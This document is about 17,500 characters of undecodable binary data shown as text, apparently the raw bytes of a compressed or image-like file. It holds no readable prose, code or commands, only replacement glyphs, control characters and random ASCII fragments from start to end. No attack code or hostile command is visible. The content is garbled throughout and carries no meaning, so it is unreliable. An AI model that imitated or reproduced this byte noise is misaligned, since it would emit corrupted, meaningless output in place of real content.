����`�*TA�v�(�@;���+��7�\e4$ �s��lт�AE?��P_��l!�$".q_5	7��7����|L�_(��x�x)�K��Zq2 pb ؆6Np�xl %@����	[��4C2H@3����P�Q �^��j�1Ll,�!�)�@��C-T�R䵥?C-�X����D��̬Z1�a$@C(A�ơ��������_���o(\��w��!�k�@���_
΁	J�iM?H�Y�:7R�#�8a�M��?`���zϡ���Ji�2�WmaD�E-��<P�xHGQ��唝���4X ! �0� ���F���0�W�hFC�B0Q�Th � �p(PdHDm����h�O%}�V������}�3CXc#p�6M�!�CP���	/h�(�wq����4�C/�af���hhE|ߛW���r^��� �ZE7`�']�ZX�6�)AX� ������Њ&�V��uQ��Þ���4�@jL��PP� Q�L���-(`��dG);j��4ܗʹ�)Z�=�0S[��7�a�'$cцvY�m�_��&���?:��x�D���MF0]L��n�/�f% JWV0��F���0�\����A8�Ǌ�*ܵB�)z�~��"C�b<3F�#4 
��N�Ѐ# ^&��	���Dt�_`5�@"���_&"�p� g��X�U���� t�b��:��(X�����>���_t�M4��3Ȍ���cw ��	�������̈HH�ׂ�p$T�9���w�?I���0_�"�t�
>���$_x�2�^�B�c��[��X�(p#H�� 2�8�/ �:H�ɫ�K�_�5��/�4� �:37�|Ї}�=X 4ȄdX�/y�b0%� \`�|ȉQ�	��1���3�y@#��1M˓̈�(;/PFP��f`�<X��	)p��pG����+���\Ƀ�� �X�#8����5��5D<��#�C�s�+耥1��<L0� 549Lp�+�
Ե��^;=
l��J��Ȁ C��Ї_�~�8�'���x�D��ߛ�4P����Ђg�����{��8(@H���1��:ZR��fx$�s��(3�0C�>*x���=�4[����ʨR;����C�5����x��o��np�p�k�F�Fh�q� @@@Ą�Lh�l>*Z*1��.8���s@`�<:�Q�Q0�o�D��~0�� X�d����]��[����@o�������k�84 ��Y	;[����8�y�� "b�Y(�-��Ű�Y�4ڙW�C��e�x8x�Jx�qX�Xy8�a���t( p`���y���4�#0�A�+���D��)P�sD)�Ä}2�"����$��F� /�Vd�_�K�),d�0���� Xh��kH������w�qKA Lh��Ҫ�*��)�H`�S�/ȃ4��7#�YI*#d)ڻ���r�$�å��q�C�{�n@p��,�lx�x�iЉk�(@@�s<����h �{�/�4 �:����PSLS�<(��S3T3 Qx�i�FiЁ@؄<���Y(�P���|0�<I�p�����ɘ����(�;ؼ��0r�Y���:�H�:�L�S���5������u4�J���q�r}Ȇl�p�	s��+�����D��;@(�Υi��#����K�L@ROИ���55�38A�*�S>�FQ� 6X�ސ�P�a�`�JM��-Q��{�!��B� qP 	 �V����F�%XѰ��5��ڻti4�O��ʭL�m�)͆�R_�U.0��, b-��\��:mh���+��2��3�����Î�S7�q��M���F�S>H�>��`�Up%��������xp���p�Ԙ���5��D�ʴӲ�����4҅��d�W��i��PS7��#8�p��v0^�l�,�U�@�-}I���c�(`Cp�5� �K�\�X�rW6˰�Uu�o��M�C6�C=P��LWi�i�����>���������	��d�Ԙ|`Q6��8H$��ʞ�JY!2�4л�|Շ�M� "X��S(؄(�o )5Y+- uЉa5Vc�	�z�kXVr����erXǰl�qH�C8�n�{�a6%�k����k8�m@ (�uB@�t��x>��1���]�Ё�)�>��-ˉ1�����m.��y8�r(�:4��e��R�3R���)Ƈ��S-��f���؍��a���R��ՓEܓ�~�ɛxr��1Ob}%��]�$s�y�tX`^��|Kt�nP઺\�%�E hh<x�I�����H��
 f��9A���{��K�\�T�s(�%H���'�z�-�\�ѥ��I���*�#��Q��5؃0\+5YX������������M���z$���wx�*m˶$V�^- n ��lKt�n�b.��K���.�x���]*`ZI� i�����D։�=�����	F�X� �@��}��r��䝨,FR;��"81M�A� x������Ua5�*V��5��U����XO6�H�Z̉8�c^>Ob��]n�XK�		��i�c.��2�l @�]>�i�ȀL��ȶ'�	9�A֌���K�ט��o��8�H�OY⵩̵	�U�֌V�ED�(0(��E�6��+�囸�����6vf_��HV�Gq8b=֌�Rb��,v�cec=����j��*��|`-�@>i��D(g��1���.�	!��iۍ�+(<�� ����]������<(0q��y�����_�����`�^�ߜ@�/��Z$��,�Vi��_�֛��ŵ	_^�	�m��`�fX�X`�7I������/������b|�1����o �kq� :��«��a���h�v8��D@���j3��pp�,�ґ�u0��G�e��	_i����|�.��h��b}��uf��e���%a.腗��G��G��GP�G�]��f���D�t���j/�_!�Ty��y.�y�K�V��YU�ty��B*Ԏ9i���D`4P 74������^�ݦe���]�Ҍ��i�	%�(p��%�8�b��k�]\6V���h���-�ml6l[V�E�����f�lx��K؛b����:�Z�TK�TE�k�(� Tcb#��@���l�
ƂD�&P��Z���/�����ބs��F�*�p��n��FO��c	�����l�p�z�I��*�Ɖ�EO����w�.��j���H0 d�`:�:��A��LЉm 3]^U�M~��r	�yp�r@�S�8�Ah��܎: J�D��K�^�����&���U^�psHs��sF/��>�~��k {:���bYN����_�c��b!���oX�L���5>��$� �99�o�4�:>fg&gr(�T(�Iq�KV U�˻��/��5SLj���V�9�n��*�s���|0���e�V-����h^���Fp��I ۘ|\Y�^�p�T.�d����K�u�eXP�^�����	�:0�A�99�v�bȥT~dNQoЇ��p��=�q0�?�(�;L�ǃC64ڰm���y��,���r��8ɿ�s�h9^뛈g�dYm�C��w��b5����e��eH��g�E!�&m��ߎs@} �O�!��|�H�؆m�z�c�e��wf����i�'i�Iy��K�?��#�dɋ�о���pp���k6Y���ߎ�k�h=�m.��K���`A��[L�b7�p�v���-��WW^p�^ �q1�(ң|*���'I�~Xz��"ƌ7^��������&d�7��BzC7݈s��m:�&ΛQ���턛w�qӨ����-��-������j��U�Z�㚑K��!G�����5m�$x6���\�Ve�m�E���V-P�[X�d��s!��G�"�1Va�������$Y���e���s<�/zm���e������輝ۆ`�&q;9l�@��s7��ƅ�`���bU���9X��Mz�b�i\H�򤐐�z�Ц�Z8J���wY�~�V�۵�:��3��6�ph���,�P�����C/@�Cf��C�	'��g���i��v�we��H���E޸`�ۜs�5.�4�^E��}^i�\S�Y��L�u_Q��E�H�=��yְ�V#ڌ�ZJ�u�V�d��^��'�4|ad�Xa���`I%N��<�G�H8!�dtNF}��g����p$}7�7��ע��M�(b'_���hU}Wu�_�<����lӤf�y�hsB8F$��6'\sj��:V��镛�Rk�u�6�\O/�p�Eb��Bd�8�1ع8�CF|�ǡF.tD憢�4�J��t�Eȥ{(IV�v]Y�i][Qw�vXnzQ�#m�J��i�ݸ��5�L��H��X�5����&Zhڔg^/�v�l%*,�4�H�3����F��mh��,���6�j�;r�ȒƣbW���tU-����~�fY']�d�#��0z�$@I�c�����X�^YU
t%pF��Y���H/�������P�TԲ�fR\�m�u���iZ���J _t��(�FB�y_�\�k)FS-�)�a	�.���Ǭv@	�N �o�X�\������Y��	����#��@rRA�,�`�KF[����8��*^�ㅍ+��;H�M�x����4a�G�I��V���9�&���5IBձV��q�"��Gq�ܡF%h��vI�l#�a��N�*�=CM�@��(Ê<H�UH���x+|�i�'.3�&k�)	I�b%��,�I�W�R�P�b��VRЦJ��]�9�I��A�<�	G# �c4�	a�3�$��r�F
�8<�|�C�FZ�v�xX����9�@��F�mQHO4<�E��H>��I���ӷ;��HX���f���(u~Qӿ�ӝ�U")��֗��|��Tu;�5N�w8��h@��D�5cAۨ�B�8�Q/�̅.4I�1��G�a�����$�o@�۠P�)I@�S�b���䱳ꇤ��^��Dm])�_�D/�����~u��P�70�4��^���Z'肷��]DI6X��fNr�VZ J�x��B���9j���"5�ڐ2rB��$$/��X�*�����YA�v2]v�١�Ɲ���~`����ū<�\��FW����yQ�]%N�J$ f��R�>��'Tll%��aa�2�5b�-@����?�q��`#�/��|��t�� y��c�?-�$����Ş��x�V0��, �)W�,p��
�Xd�CT����@�p9�_ ;��Ǯ���+�H��,^Dn�k:%�Kr����@fPp�:�I
��NqPY�ۚж���n�w[�jQ�{*�v�g�%���5�r���Nw�g*�����B�n�yv���#(�Q�:�4�n]G����<K��w��~V����7�A�F$"	��AF,`��#vH'�Sn���}ݫ��v��%;WU���9FR��=D��]�O����v�*��n����M��V�:a�@��eϱ��S�Ph�u������P�S#��Fx��1��	�¢���ʒ���P�za���no2�=4��F��d~�BO��钤c�5����s�)����&Ӽۤ~�8ps6 ���k���7bU����ڦR0��_�y�ce=4QO���nĸ� A2B����"����І\z�� g���}ǘԘ��p��;=A�F��g�z�]ej���]�&��-�IS	U���zS����~�������>��axN�5�!����F8��]�C8�C�5"��;#/�*"��6D�Ǣ�'�~��"QP�?��G��H� B�D�=�H����2c|_���ed��n��&3X���4�v1�p7aawl�F�q�epO��g�����L������mu��,���F�,�i����@��80�p �w����Aj�@	�������]�s��hq*oR�o���a�]�=�8�5������o�2�A�j��Q�V�ξ_���7�F���=~U9'��ӡuwl@��F�AF�@d� �Ad1�ND�8,�n|F���AD@� d�X@DH� pµǔ��Y�=1�奠\=X�i����y\��ɱ(�5�;lZDA|�z4@*\Tq�M:�W�y���
����ڙ�C4��������;@A���iDC؁&�/\�d�!��!(@p� �CB4P�4�A(�x4���)I�閶������	."�u"�$���U �2�Q*�C.|��u@lKh�G
�
�
j$���_Y�;X�d�X�A�t�F��ġ t��a��d�ⳝW�9[$ 5�5�A�'h@�������)��[ǙకG/@��L�6t�C$@�@P1���8��;��5
�"�����5	.q��A��Ā�-jF@@� ��֑���/��e�P�� ,�/�4�4P�6�{̓��V{����$MI��5�rA�i�8\"%��9(�#0-�C�� �Υ��x�(*�<Y߅������<[܁(��bBjDB 5<d�M�����DF�����/$�P�$`A�E���	��A:�B�!UN�cEaR�Gu�5�d4��T�U9��z5�������Aģ% ��2,�fQ���IcF���v����*p@:�����?��Xj�8� @�?� 	�eF�XZ* t^���� ����E@4�[� ��2�ݙ6$ܚ-f?2�c�{���|z?J���!x�2(PBg 4@�&ظ�a�4}��#:�{�ء�
αC�� �	�b�?�*,Ap�Ch�P� 5r>�ح��A��/�D 0BC�8�'dDإH�xb��-QR�Q?�f<��gݤJ��Ҫ��gV7�����A��~Mg~�dQV�H%E!{�c��[gm˨����Lo^� �Î���@�h����hh&g.V�v�֍a�:A^^�E�@F��]�� �X@`���"��e*�yH�e�T���?N�99Y���8����Ap���B�j�#1�߱͐��&KkK�F8L������%JCGb�	4���%F�B,����0�?���@Z�%�������h,h*��]>�,��4��*H�z�W#�hUv�k��fm�+g��|�[�1��fX��h։��(�`Z��i:m;ٜ���͹�q��C�1]��@�#�0��Fp�f   �d\k�Z�p�0l ��h #�� 8� ��a\D0�mb�P� ��4D N#q��ؚ~�lU�����< ���,F@�Cā�jb�� (tt�W����n���:��9���It2\� �� ��?�LFЬ�`����J�A,H����؀p���Ъ.�Hº^D�>˼AFP�?@cC���[|�nS��9og�
���P	o|�����N1�dE@@��j���2�^�� �d�@�8�ce��{)��U��/wm<H1�6)��j'�^�t�,>�`� ���, H���C��� `�6��?�+D�H�?ث�^D �H�PA���t��WS���og��f5�9�Cgї���6 t���������2��?Ho� 5|oA�j�*eu���V}}��N���od�_n�&0 HB���������� k.`�� ���gk�.�O�E��3��?h���0�CB�*��m�z!��0��#?�����e��m�84�\R��@�*l 	D�y�m��Wl(��(<���We-%�9oC��օ@DD������o��?t�&h�办���2 �B�X�X��CO�5c�GBK�^�' 'v�N���$���92;�ג�0��eQ��n\]�ro'�B�-	d,&G�q��Eq.���D�Q��r��C9����t*@^�n �Î~�o�	F�A����?��c ��k�5c����HK,HFF��'��i�x�'� �@ @,�i �e�����[<�%35C�z�,D�3
�������V��!�����C�uh��.�4����}^�3t�0Ĩ/(�6�I h� t�E��?0AC�2\����bkd`'F��E ����236_�5gv� _:�m�����?�%!q�C���2��C�-���Z�YX:�������/�B��y���n����*@0���C���c:��ZW�n�3��t���	���:�� d@�_Bj'�8�+h�H_4֛LZI'�׷ec���бd��e'�8�/hth�A���#�)��B��%��Vx�uD#.\��*@p�0�V�xW_���E���Y�4�ܒAr>7s����M`�%@|��ww�c _j'd10��E�wF�E�Bz�.���ˮc�	dWvd�1�js;D#A����N��Eh�&<@s�p+$�r@tW���/ޫd�t��YZ�������-Rb��!(KÎ�_؀�(	�#D O��F8��JX�e����P�3#�/k'hA\�*`�aW+���@Igt|3����[�eG�f�t_6�E�1F��@P�.�t�YB$.k�DV{�,\��\�����.B�P�(HC>��@�X&�����4��z[�����"'ZW`����Q$��0(�6�Ca�H�+< ��z�t�E��F�'��+�����< |���d�E�:vj�Ɨ�L�+H�<96K����3�C��4Ѐ&Ȭv2{\j0B��;DB���y�������d�0�8��B�k�o��p�@�N RF 	|� ��zKå6�Vw��� L��o�1b 5�����B� C�W��W�������?��EL�?8�����@p �\�I��ȗt��wI�:g�< p�g��OC��d��<���P�i(0�ؓ=�Z �F��o��#�rF�����7���?�>�n ��pW R�c�/�W���[�#�����h��0@�s2e`�p��n6>�k�?��:�	`/(���= �5�I<v�>���CƮ ��y0��bx@��KB���i�>}�h��� �/�a9`AFl�
D	�E�Y3���:#D�c�M�T��2JRZ��lذ�L'w��G����Z�c�,؅�찱��i�h�Z��b�
ÅAF��+�����1�!�3�r���7z��+A/W|$� P�W���{�ߘ1H�����$��H�8q��>14!AR	jHZ�����-@
�L�1���$����#��?>|����NA%H@�!2�������BI��o��E�Ҥ�~$5�K^����9HM6Z��)$���zic!qƑ�	�`��t��*H!,��4�.@.��c�4� ��%��d �c/M`��X�zA��,�/8���*�1�,]2�F�"���(��;��Ҁ������B��~�J���K�:����@p$dD���8���a���P^�('q��x�r����(|<�0��Q���M1L[�ц�*������؂���`�!/%�jշ�D�>0�����)L*�s�7߶�N���ǆ�e���$��Ŏ�x�pv��Zr�X$�d�@�  ^��F�c�#�R�I��B��P�t:e�o:$�o�YGcqB���浌��t�$V�`�Ƃ��U�}̑��8�# "�y;:,'�](���.;��O?����x�)j�$�����c����-\�=�ڢ^8	aG�`nM��E^��K���tn!iX�����Cx����4�X�o�'�q�9D�6B� ��������4o���V#�qGX�gM�)��,�wI:�]��}�$�����n;m�����ٚ�@�\�*��H��/���"�����<�bc a�?����Մ�+��s\HZ� �CO��q�?��!G��\�с0$D����ކ&��@A�B(����DE.;��� h�s %��OMCaQ�.��;+Z�4,����\U"��A='0� $����X�5`���Z�@xb	�`�������K�������[�a9���~��?���� ���AG�۠G�`�0I�	��fh��HB7+��_��A������m�t,i ��d�Z8<Oj�g��P�e��P� 	@�B(�P؂J�[Hք�-�����4E_zH�B�>�n�{�?B���eLp�����8�������n��~������o��x�AN�+X��(�(ڍ��_���^��8rJ^�4���u ����ӭ���l���b��<@W+)��8�a$������ J��݀�E9Ӌၤ�7 H@�u^C<P?@Cݠ�\��My�CE���6�a��lc�Hj7�׍�R��ݔ�,��VRt���f�:�G��FR��`X�F�	%�{T��o�g&3}��N� ��D@�ԋ�G�A6��+��P:Y�N��B�̝b$�T�0rSM��-��6�C�� �7�8ۣ��M�GSϱyts �����vh���* A�Y"��`��O���g} �h��^�HS|����31DP�|�[l�\�ب����U 	�d�������;Dd���'x�?t:P\�f7��ή����Y\'k̶q�eHqq�7.ĩ�Ej7����z�8�7<���4�Y�Cv��R$���΀���#���0~��Y6�-��������N�� �D��]P�l�J(v�@��`[��2q���Land ~��z�gc���@E7�\�51j�\���=���fT��o���xڜw�/�8���Y}������a@�G��b��z�����A��A��'1�	0�y�0�6u����a�O��q�~���u�U�!jR���(!
)	;MR����'�47�8\���.�m_�a�k8��؆�'�m���p�TO@�1�IV<�4W��΢u�0}� v��ІVG^��E����!����|��n $�?~�������(���|��-`1�0��3j �d����$�U3��W��� �'��?X����������:��8��!m�O��<�	4`��Uq��_Dm��v�V�Ԃ>����`��yΎ��A��|׼�Xڲ�@��	Nh����"�h �"���#
�`�W�W�P��d�fG��=�	�F�@ ���M2�6w��&����r}�Luj��v��������YTm|c ���	���/Y��Eg5�Y؝?69ڢ'ķqY{0�C���h�ntױ�z�4 
 �"/��	��"�>�T@�#L�L�E�b Z%$0�+�"\'B!#*B�K�����������	������!���O.���'!
���PcUpa�"4�¨��`J� ��L�bc��oGrDLB�-b�$B�����*�
�a5���)�1`���� ���!��ǘleI$�E�/���E� �����@� �|��������4�-؈�
������^�!|P�<A����ঘ���Jb8�X̳��
08Lzd �PS����a��?��'�k���b0�"$o��!�=��|�C<p�?Q$$!8H@���qAE��@ �J��'Y���j�!�!\`���ޮA�Xl����,���l�N�Wn$ 4�t�IF�4�"`�f�[E L�{l�j�&�!: ���<� 0���A,�)<��~�D#τaɆ�+��$eR to��@��뚏ڨ"������F�,]����沩M�Zq��>�F�i�U�Ơ�2P����^�a��Ҋ4!!�B@�_ba��`F� ���2�G�B ; ~r4����!���r!,&)#p�/�Yh�o��G�2"#��0@D&Q#�8P���RIQ ���R.O�!C��nѨo"%��j��/���$p� B2`� ��4 7�q_d%/v�U,S}!�B@�` �AȈ�zR����0���F��(�ڊ)|b@7$G�f���� l�@L"@�\�2�Q	Q� �����.�M��� ��R!�FQ�P|+��$�S���.�&�$��� 8�!5�&|��0�!$hf�q�� -">��C����*4���: 
�a~�� E�$� �2ϰ�fCAV�$�#PHB7��Px� ��F���g�A���F�HKl!�s��:���勇	�*Ҫ�e$� <�+O48B
�#��B��Ǎ_n�$m�|��b��!�5���ޡ��'R�ҡ���R�Z�
Nr+��o�  ��RC��$%D �ŠZ���� �HQ�S���F����!r��!'v!���n�@A��,O���!)��?���QB�$�.0EBUK{�Hb`_|�Fb��p�@ ��ءH�0
�"
��� E�+t�6U�$�R��@��� %�#a! �4���!����Ar���TQU;3�� :U�U�ͪ��� Z�@��@�LadY4�#*�}b "���i11�ɰ��A�(���
(�K��kn �#.|�i��82��dD��7^ �b$
��������M.��W.�a풔,u�KuH� �n�"��.���@��(�uGB7�B�b��dA�@�aPE�	$�o�������Xs:��"�(�������tã=�vv��sZxp�?Ԁ7�t�l��w!�F��;G�P�F�!.��3!�s�M�\!�o� a���v+��p�-�B��.vW7�u7ަ�t�^1�����ĀyGf͊O@�5�wi���"�!(=�l�|C5���_��V��P�6l�v���A�����-����HŪ�*���xn�/�An�� A�Is����� �|�p�$�pq�I�/^@@��B8� 2U�(r��~9��:�# bبzj΀��!Z��Q�_���!�e\� ����+SOC��M�2f�규�Ѱ�aUx��!�SQL����l x�Cj6�@���IQre�� �bw^%�D�)��/��O"X���X�r����	�Gk��Y��_ �?(:w��$RE�)>�����:�Xm?X��H8`̨��h�>GQLn�7!�!o��
�$�(���Yo���voWk�$��j�~��o����������x*�&n���dLhULHj�-���Y�5��� B�r����(��� c�*�d�Q���-nO�v�F�!��L,ŨN��H`���IɄ�E_:��u_�5�owk7�+���@u���@��̓���	�����B�oH��E��@XX��58T��m �Y8̂`r���B��Nz�vb��h��m��'��s츙�=�*� N�BZ���-0Y�
����_[
�Qy_�U4���b���o�0�r��� �#��#�@��Z@n-U��&��L�?��A�,�[����aTb䙱�h̀@Z�!��R���֩
vm��*������8�>��L�PQ�ܨ���ZYD0_���kb;��£�!*0�˕m<�#�rθ��Õ�?ڹG-�-$��;����h�G��)j������r\Z��.:�@�U��M"9��� +��/9?R���28�P�ʁ�@jw$Ȕ.����@��l(|la�<�ĉ@�M��Õ�CZ�W����س$K@8�P���M��\��V��B�@��8�� �GTȁ���t}�wPz�ȡ���ۛ� :4�*�P*��i�6�dm�_�ւ�� ����� l]�])�|J<���b��d�j���,2�΅�,�K� K��%�̠1ơض���4N���ma!���`���1:f����x�W OҢ3zw��nĒ�8 @Z�9��'+�n�f_�e_�&UhBڀ�I~)��������y҅�����؋}%���Y٫$��C\\:dq�6S�=��@.���]P<cH�q|�ŢSGA؍L ��ϥS�DEF���z��:�Ȃ\�\��"<<���!�8�;, �O��뽄"��)$~k�$�����?�G�%f��9`4e�!�nˑ��/X�%��$ �̀*��'Fr�Bܡ���ݍԍ�B���/��!�]8��E��!�m� �F4dÈD�(�}SB埅8�D��8-ZX��/�-��Y�a�@��J�dc@�6J�`�	'$A��4�"��:�!C
��߶�K�2-		����̿�������hHrJ�)Uzj����Zt�l�" V���0ٰ��׆���>�ׯb6���h�N������"G��,X(��c��`��K�B%	�*[�|�O	�"D0Ӱ�����iȥ��MJ;�?	���:�W����'*�k��^�l7���E��r1`��ڰ�P1�Ō�H %JQT"J3��g�$��4��D�e��?��$OԐa ���BM �A���K>q`^H��#xI�w\u� ��706��sP�����8����o֙�M�Nm�wm���SE�ӍX��� ����L���Ȗ~m@S_�ؤ	$!�(�!�Y�%�ev��Z �E��TRIE���J��i�8Q|W���Vpd��T�+V�\HX�x�V�QTo�Au���mGג,��@9刳C��ė���$L�5�ī���@6((
!%�p�A ���HO��)�N�$'m<E�+�D�#��!mB\+B
iR0��bH2^s���SQ$������h��.�qd9\w؅dp���AfD0_�δk_1]�R�.�ԓ�w����	UP!kҜ���$r�܇!���%ʣ8��!B�cTy�B�n�3�
� PyZ/T]m�&����7�|Vut��J�:qI!��^���@re /���a�Ł���?	p�����?x�0��
*X�Ho��͒G�0���c�>�㨉���3M���C�J�4��V,��(���su9A���gmC������]E���j�����lͧ�Bf�M�h}-doZH�y�QH-ؠ4CE173n�s���RCU.�]�|yH�"�"X��s:!�q%,��c���S�}�gT�p�6����4�?��W��j�x�d�m�s		�����&�c������ ���V��hne��X�	���#�̴	�~�͉Br4�����b�v� ��Ɋ���u%���
�x#$Jmm�-���ś}�ˇ[�m�G� '��JrB�������ro!a�l ���)W���p����fXT8�D匙S�?V1�)m���w�������8�{}r~�#P�՛���GI#1�R��%tA)(�G3>	���P ��?V�B��PHVɂ$2$Zڈ�����@����/8I"O>_;"�,YDE��<��">{iKr����g�8����jP9���� 8��:���	�̮p ���	����"�$%CN�9���3�� ���=����u���iG��s�C"{���#)CB<��*��BKB��.���K�(��Dt�CT�d�8̢̏����%��p5!5)N��я& �E�!K��P#$)V82^5��;�zJוk��'��|�+��J�V0��n|#
��<uY�o!6$)*\�#J�hp��h�:�az�Y�n�-��V[�ӥ �9���-'{U��bh��s�N�e�RI���~P�#0J'4��1$ !� � ,    � �  � �	�7a�A6��AB� F|Hq�C�1VL�埦G�f<�$��#�i4a`����H���2=��i�ϟ	1,�jeE�L
�恁)���� ${Uj:�� -@[rk�	ٳ	�A���'S�͢RL9g�?(�X�&!���|��I���6f�v`��t��܊�,�z �b�j�������!��w��X"(3�)�i[�	#��}�HAn|+�����9q-�S'懏!�W\`u�F�V�M%�A+^�Ox�f��R?T��?����P#wB�ծm��"~��=��"~D%Lv�%D�s4�P��g�{1G�NH�� _E��t�h{A��?��OLHȓ+��\M}=p�A����7j7X$Ҁ�>tcT�Ք��P3�`5t�J;��O�[^��l=n� Hmf�?����S�a�@}D%E<D"�x��N(>T��W2�a�=�O)$�!B�����E	��d���X}r��x\�4�N�=�<z�ύ�Q��F89:a�h���C��Ҕ#C;}JQ�u�a~�  ��F���*W�WS��SaȤz��R�p�J� Oє�?m�i�M����	�"̊�^�S��
�A� b��Y*<��\��`��y		�@��KS���G�[�F���@C3`�����@�Y/M�.��#�Q0G�H<X���
����ߐ�	��#!E���1}�`'��@�1�ϭͤ������?j!���E�� 0�p*FJ<��O���Mn�mM�1,W�k��F�EY\T%�uQ��<� mEs����i<��鶑��?Hh"�Wv� ��~�2sm�'�C:(�x���LN�E6K��H��-��BQa�m�y��H���;;P��{B+c�VtQ�@U��hA"�c9�DL��Fh����]n]~'[�e�ݙU�}F>FǉH �����Д���iY�H.�.!IU3� �X�s��bG�fЀ*��Ǭ����djM��5�n:D��u�⹚lNh\3�lĘ2͠��Z/#�ꆦaJh��%���"=$�@~X��]h!{b����� �6��I	��3"�-sۘA����id(���B&�Z�~:�	~d�[�+"�y�(w���r�aNx}|_!<B��gQϜj�& ���#:!:��5R%�<��d��L^�I�pŝ�|���72�,��F)� l���A��rM�a[>�֓��(�!ek8�NT����I��:�.-�A|D��o(�5���Y)��H��*�,��� ��i��h�+���c�!Q%&ʄ,dA���C�ǥ�Y�4؊�O�Ӊ�Ĝ$�7_�t��~�ch��C2Ed+�XU$������0�G	�褤h�E��3Jd�b/i�Q���,pK�q��Vz�{Yh��j�U8f�ScS|#�m������8��!6#���\�@G�� *9 ���h����(ķ���I�2��*vw�q�&�Z�N"=�|��<F�����XD"��U�A(�R�@�E����ʠ'.�H�-�� @G�h���y 6��?|�q6R҇�B�Z��$��-t�5&��0�N��*�m������߸D�0!���6�J�`Z��*��\������;�:�O ́�O4ے1�v��p
ZE�"�u��"�5�N�@Bm��J  m���gA;�������F��}� �UC�T�vi]�{�E���� 3 �b0����B *`FAb�#0�"B C.g�`>��)F��Jl��DO�-��A
(:t�d+\��"4a}i�c=���RH4M��n���x��P.�	ѨE����ޗ	�P�#�0�E,�]�D/��E`Ī�F��˨�ӈ�mp�����*��(F~ x�[cc�4�	��	=?��L8�^�),N�ѵL.r�Ed3�A�f���,K���T�7�u��T��$�GM�R �]�nV�j�7����1r#�^��?�a���`���C���A'���~Jr��~��nvJP|rk�{0�����	��?�p��� �0H�8Í ?��I��@��U*��ǰ�a�� 6�l��v�~0`B���]��W%���z>x�$ @	'9��#�f�J-y� G��^�Ȯ��;;��e<ĥ�g�s� -<"�Lg�X���Gk�G�!r�	8��#2%���c��+̳@�3����z|:Q��30�
�0V�?���@0�|�'��t�,<.'����(w�n����^�W�����W:����@�� �N�KQ6��g���K��?�,��cU��Q<�b%xthd2x���}H0�f~��9���%9@Z~py��;�|�RP$wl��/Y m���z�W�'W�a_7���|��v@ ��(V�Z`s���"�	�'�M:���1��L�sh[[R� :ȃ#81��Q�c4@�3�~�'V�S~����4!� <�
�q�n�%:��k�h���<�20E���jdH�1j��i�9��]@ C��EwD�D0���g�S@x\�q�QRY'�"s \'�c�h���ȃjh{I�2{�d]�:g��tƊ\�
|�|�Y�D�	� ��3U��Cu�#	
$�E����Wc�o�1j8G�㉭��go���	!�%�[�Ҁ{	�Oq�q��pPDV%(�L,�qu�����P8��9�U4PM9�gp�d��yQ��U�i'(9�&P$	�����∕�B+����_Z剒B�3ZQR��z�#�p��� j���6�4Oqo�.�$�`r1�{�ݡ�	��L3���W@)IUy�p_E	-9��8�%)��� ���8H��i�q�5O�1u��?DG��#�I�9�9�GsL@��@���8/f)|Y�� �g@|9r�ҡ����z���������#�"���)�90}���Cza���@��	& T6�����|{9|���[6�g����NZ��a(xh#�&4Q.�Q�;�=��1�dЂT�e���4� 9�0�0���	�Z �x� 5@�1��I��39L�b8[�	LF ��L �����1����t��S�9j*i)��z(���	�:�d�w�-Q9Pj�p� q�P��I��WR �Y'0^&i�yY�4�3��&1b�6Q�&���5�fzy�<�ᢆb0b�oX ����ńH�ńt���A�v�!�F��N��P�P
Q�uPW��QM���*pWw��(n��S1��y}�99P
� ~�
js~�P*泉�Y�����.O���Y�=���� :0iIG����7HU��
���p���Z(�#��*Nj@qX3�
h ��0��� M��iUP�����|g
�8A,�V�J#� v�����dd�ҬQ.1���벐Ẇ|��`��X��u ��G��b4pCJ��}��@ c@\�Q4Pjզgqy��e�0w�Zu <P< �Z��R �����	�*5@G�p&<1�Rɚj�O�a<g0ٖoV�H�lnR�!��h�.?�1K`�vp G*�:`y�P~�]g�p�L2�
�:��XЭ��J�X��Fy���\�
_���P<@p@��Z�谪��&Y��`�A��>�3�Mw�240!�Ju5,�1��֬��%X����l)d�W���� ���� 	� j:�x`��C�	�sP_,�����J �P�����7v�&�~�_C��%@`��k��tЗ�)��J�U�^d{X6��@!mʚ��%��V��G� ��`�v*�4=��ɉS*�Ҿ�&b �� ��y@����y�
|P3G��Xh,���0� 	�
n� �c�ǭ�9��1��	~ �b�g���	L����	�P��z�
(��M ~)M��z	W�Q	� )�����hٻYw�/�N�`���4�0k�62jd����Eu�3����f0	��0
@ ^�o:��|p �10������;�
K0!`� f`
s�b��Yd#p���FmDZmC�:` �wa �L���(q*����v�!�j�V�qu�� �� �&,0 K�-`���*1�ix��:0( Rqx��9yl���|iP��: 	�l��J  y�T�@�ܭh��� @ = ���;	�`c���yQ*�Z�_�N���pX����P��������@�Pq*�"� ��k%��lq�sl���,:0 Y�4�:���fP����<Q���rB�2������9�J�y0WyPT`�P���P�@
[�B	������ؐP� <r��2��I�4�@$�����*�`[�[�|����<� ^P 8�A�W��$x�yو�uKN/1 ����}�s0 U��| EPy 	��W���Ϛ�:;j���l������7v`@:�ӣ	y��� P�P��� [�UP�`�
����,@�` ��0�R�:�������LP�Mm��*��x�������[@p� 50Q 'P7���%9���qq���`n��C���d�i0b��N���%��H�o�<KbY�(��i��-�� `�
��i� U���PEP��%  �N�����2 ��	�` f`:`��0 e	��)����:�݀l���������\Z�\�?��P ����~��(����'�d�������{ � 	��f�k�h�ΐ�˿�����k�J��dX��j��f`x�� ^�P�� E��^�_�`�����P��� 	tPh��X�`f XܚKp�0
g�P
�5s��T���`��>�˥zYR��6�`kP����Ѫv�2��:0
�`D��UP��K 	�Đ��
`������x� �P⣠o���X���0�N�_%������$�%��������2���h0� �0�/	�� `��hp ��j~�d��� �,��5�Z�Y����@�L8�
�j��� ��S�K`%^��
e�D`k���i`{`|�@ښ�nْ������ȭ��
^ �  �`?^�e��J�P����%�	(�@`�"�0�߿<���/7&�A�e��Z��8[���,X�xi"��:V� 4F�N9rt��
P�|��a����"p�T��_"D��yX��C�X[:����0bf(������e����y��⃅+fv� 0���H�p 뿿�ay�K-u�," ���*�J����+J� E�D��J$,�Z��ʕ���ː��f"R�N�Q^��A�f֦>'��Q�
�<��0���:��/�	<j49ڤJ"i�@�W�K�&�>�q�a��YE��D�}����
�p�4w;B	����` Tc1�a�1�P�.�����˨����B	>N��<��%�D3Ƞ�x��T�Q��͐�$:�,�(��&�(��Di�GX�fJP��,�N�B�%�U�`�;`FYbS���:ڃü������C���
T	 ����J���"�/Jh�Y���@BC1�Ё�1,��X9���4�� H �L� ��D�=@�I�X��:�hAw1G�NS��||(�ф,���Z���b�'-��
